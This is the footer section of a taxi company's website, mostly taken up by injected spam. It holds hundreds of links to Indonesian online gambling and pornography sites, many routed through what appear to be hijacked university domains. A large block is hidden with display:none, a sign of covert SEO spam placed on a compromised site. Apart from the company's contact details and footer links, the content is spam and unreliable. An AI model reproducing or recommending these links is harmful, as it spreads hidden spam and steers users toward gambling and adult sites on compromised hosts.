<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="84" class="elementor elementor-84">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e11788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e11788" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-244c935" data-id="244c935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f14810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f14810" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c543fd9" data-id="c543fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9579443 elementor-widget elementor-widget-heading" data-id="9579443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Taxi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3888b51 elementor-widget elementor-widget-image" data-id="3888b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="289" height="234" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_dark_logo-removebg-preview.png" class="attachment-full size-full wp-image-394" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f2d2e94 elementor-widget elementor-widget-text-editor" data-id="f2d2e94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Indore Auto Corp is Indore Based Taxi service company and best &amp; top taxi service in Indore &amp; Ujjain. We’re provides best and convenient taxi services near Indore &amp; Ujjain.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38349f5" data-id="38349f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70253da elementor-widget elementor-widget-heading" data-id="70253da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d93e6a elementor-widget elementor-widget-text-editor" data-id="1d93e6a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Office Address:</p><p>226, Ramanand Nagar, Dhar Road Indore 452005</p>								</div>
				</div>
				<div class="elementor-element elementor-element-da0c5b6 taxi-footer-address elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da0c5b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Phone: +91 91792 80221</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">E-mail: info@indoreautocorp.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/">

											<span class="elementor-icon-list-text">Website: Indoreautocorp.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1021be5" data-id="1021be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc59b4 elementor-widget elementor-widget-heading" data-id="0dc59b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9dc12d0 taxi-banner-button elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9dc12d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/our-terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/book-your-taxi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Book Your Trip Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoreautocorp.com/taxi-contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contacts Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-575fe26" data-id="575fe26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83761c4 elementor-widget elementor-widget-heading" data-id="83761c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-002333b e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="002333b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5c021d9" href="https://www.facebook.com/taxiserviceindorebyindoreautocorp" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-09424dc" href="https://www.instagram.com/indoreautocorp/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7b40ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7b40ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4681b3" data-id="f4681b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a65d1dc elementor-widget elementor-widget-text-editor" data-id="a65d1dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2022 indoreautocorp. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59c94b5" data-id="59c94b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc1dc74 elementor-widget elementor-widget-text-editor" data-id="cc1dc74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Design by <a href="https://globaldigizone.com/">Global Digizone</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36346a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36346a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94f5c40" data-id="94f5c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b4c939 elementor-widget elementor-widget-html" data-id="8b4c939" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="display:none;">
<a href="https://triad4d-01.com">triad4d</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://unidagonmulia.ac.id/tester/sule88/">sule88</a><br />
<a href="https://unidagonmulia.ac.id/tester/bursa777/">bursa777</a><br />
<a href="hhttps://unidagonmulia.ac.id/tester/bom88/">bom88</a><br />
<a href="https://unidakelas.ac.id/tester/tambang888/">tambang888</a><br />
<a href="https://unidakelas.ac.id/tester/cuan77/">cuan77</a><br />
<a href="https://unidakelas.ac.id/tester/rajaslot88/">rajaslot88</a><br />
<a href="https://unidakreatif.ac.id/testerr/kadal4d/">kadal4d/</a><br />
<a href="https://unidakelas.ac.id/tester/mami88/">mami88</a><br />
<a href="https://triadtoto-05.com/">triadtoto</a><br />
<a href="https://triadtogel-03.com/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-01.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://ujianunida.ac.id/testerr/slot77/">slot77</a><br />
<a href="https://ujianunida.ac.id/testerr/planet777/">planet777</a><br />
<a href="https://ujianunida.ac.id/testerr/win777/">win777</a><br />
<a href="https://unidagonmulia.ac.id/tester/dewi138/">dewi138</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://glycenfer.com/">scatter99</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://ujianunida.ac.id/testerr/primatogel/">primatogel</a><br />
<a href="https://ujianunida.ac.id/testerr/singabet/">singabet</a><br />
<a href="https://unidagonmulia.ac.id/tester/bumi123/">bumi123</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
<a href="https://unidagonmulia.ac.id/tester/keristogel/">keristogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/singatoto/">singatoto</a><br />
<a href="https://ujianunida.ac.id/testerr/ular138/">ular138</a><br />
<a href="https://ujianunida.ac.id/testerr/kadal4d/">kadal4d</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 200">AKUN BET 200</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 400">AKUN BET 400</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 600">AKUN BET 600</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN BET 800">AKUN BET 800</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER THAILAND">AKUN SERVER THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 123">AKUN 123</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 138">AKUN 138</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 88">AKUN 88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 77">AKUN 77</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 777">AKUN 777</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN 99">AKUN 99</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN SERVER INDONESIA">AKUN SERVER INDONESIA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS DANA">SITUS DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SITUS OVO">SITUS OVO</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEPOSIT DANA 5K">DEPOSIT DANA 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SYAIR PAK TUNTUNG">SYAIR PAK TUNTUNG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT BET KECIL">SLOT BET KECIL</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=KODE SYAIR MBAH SEMAR">KODE SYAIR MBAH SEMAR</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT BERHADIAH">DEMO SLOT BERHADIAH</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT 1000">DEMO SLOT 1000</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SBOBET88">SBOBET88</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 10K">SLOT DEPO 10K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPOSIT 5000 TANPA POTONGAN">SLOT DEPOSIT 5000 TANPA POTONGAN</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DEPO 5K">SLOT DEPO 5K</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SCATTER HITAM">SCATTER HITAM</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT DANA">SLOT DANA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=DEMO SLOT ZEUS">DEMO SLOT ZEUS</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER JEPANG">SLOT SERVER JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT JEPANG">SLOT JEPANG</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT THAILAND">SLOT THAILAND</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER KAMBOJA">SLOT SERVER KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT KAMBOJA">SLOT KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=AKUN PRO KAMBOJA">AKUN PRO KAMBOJA</a><br />
<a href="https://unidakelas.ac.id/ucokk/?sonic=SLOT SERVER MYANMAR">SLOT SERVER MYANMAR</a><br />
<a href="https://unidakelas.ac.id/tester/kampus4d/">kampus4d</a><br />
<a href="https://unidakreatif.ac.id/testerr/koin888/">koin888</a><br />
<a href="https://unidakreatif.ac.id/testerr/kamartogel/">kamartogel</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/planet69/">planet69</a><br />
<a href="https://unidagonmulia.ac.id/tester/murah123/">murah123</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">planet69</a><br />
<a href="https://ujianunida.ac.id/testerr/mudah123/">mudah123</a><br />
<a href="https://visiunida.ac.id/testerr/boba188/">boba188</a><br />
<a href="https://visiunida.ac.id/testerr/apitoto/">apitoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=slotakurat">slotakurat</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=viartoto">viartoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sobatgaming">sobatgaming</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=son4d">son4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=spin707">spin707</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=stadium4d">stadium4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=suaritoto">suaritoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sugarslot308">sugarslot308</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=anaknaga4d">anaknaga4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sukatoto">sukatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=sumatra4d">sumatra4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tahta4d">tahta4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kingbet89">kingbet89</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=tikus4d">tikus4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=to4d">to4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel62">togel62</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pawangtoto">pawangtoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=togel389">togel389</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hema4d">hema4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=toto855">toto855</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=totoloka88">totoloka88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=TUJUH777">TUJUH777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=twinbet77">twinbet77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=uji4d">uji4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=unyil4d">unyil4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vava4d">vava4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vegaswin77">vegaswin77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vioslot">vioslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=vivalavida88">vivalavida88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=warisan138">warisan138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=waw4d">waw4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win138">win138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=win805">win805</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=winstar4d">winstar4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wish4d">wish4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=wokebet">wokebet</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=woles4d">woles4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=yoi4d">yoi4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=zeus007">zeus007</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=psk777">psk777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=pulsa777">pulsa777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=radja4d">radja4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=raja569">raja569</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rakatoto">rakatoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ratuslot303">ratuslot303</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=retro777">retro777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rextoto">rextoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rgocash">rgocash</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=rog777">rog777</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ronaldo4d">ronaldo4d</a><br />
